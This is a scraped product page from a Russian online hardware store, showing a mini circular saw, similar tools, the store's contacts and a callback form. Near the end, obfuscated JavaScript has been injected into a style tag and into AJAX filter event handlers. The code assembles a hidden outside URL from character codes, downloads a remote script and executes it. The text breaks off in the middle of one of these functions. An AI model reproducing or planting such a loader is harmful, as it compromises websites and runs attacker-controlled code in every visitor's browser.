  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Электроинструмент." href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/jelektroinstrument/" class="taxonomy product_cat">
    <span itemprop="name">Электроинструмент</span>
  </a><meta itemprop="position" content="5">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">5103 К Мини циркулярная пила PRORAB 720Вт</span>
  <meta itemprop="position" content="6">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штук</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kolner-ushm-kag125-1000v-0-12000ob-min/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kolner-ushm-kag125-1000v-0-12000ob-min/" class="product-cards-item-title">Kolner УШМ KAG125/1000V, 0-12000об/мин.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/kolner-ushm-kag125-1000v-0-12000ob-min/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="40580" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Kolner УШМ KAG125/1000V, 0-12000об/мин.&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/stanok-tochilnyj-ztshm-175-370-zubr-d175mm-370vt/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/stanok-tochilnyj-ztshm-175-370-zubr-d175mm-370vt/" class="product-cards-item-title">Станок точильный ЗТШМ-175-370 ЗУБР d175мм, 370Вт</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>5,530&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=95278" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="95278" data-product_sku="" aria-label="Добавить «Станок точильный ЗТШМ-175-370 ЗУБР d175мм, 370Вт» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kolner-ushm-kag115-500m-11000ob-min/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kolner-ushm-kag115-500m-11000ob-min/" class="product-cards-item-title">Kolner УШМ KAG115/500M 11000об/мин.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/kolner-ushm-kag115-500m-11000ob-min/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="38891" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Kolner УШМ KAG115/500M 11000об/мин.&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/max-pro-ushm-115mm-600vt-11000ob-min-85113a/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/max-pro-ushm-115mm-600vt-11000ob-min-85113a/" class="product-cards-item-title">MAX PRO УШМ 115мм, 600Вт, 11000об/мин. 85113а</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/max-pro-ushm-115mm-600vt-11000ob-min-85113a/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="49117" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MAX PRO УШМ 115мм, 600Вт, 11000об/мин. 85113а&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0423\u043c\u0435\u043b\u044b\u0435 \u0440\u0443\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/instrumenty-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b","@id":"http:\/\/samodelkin74.ru\/product-category\/instrumenty-2\/instrumenty\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/instrumenty-2\/instrumenty\/jelektroinstrument\/"}},{"@type":"ListItem","position":5,"item":{"name":"5103 \u041a \u041c\u0438\u043d\u0438 \u0446\u0438\u0440\u043a\u0443\u043b\u044f\u0440\u043d\u0430\u044f \u043f\u0438\u043b\u0430 PRORAB 720\u0412\u0442","@id":"http:\/\/samodelkin74.ru\/product\/5103-k-mini-cirkuljarnaja-pila-prorab-720vt\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function 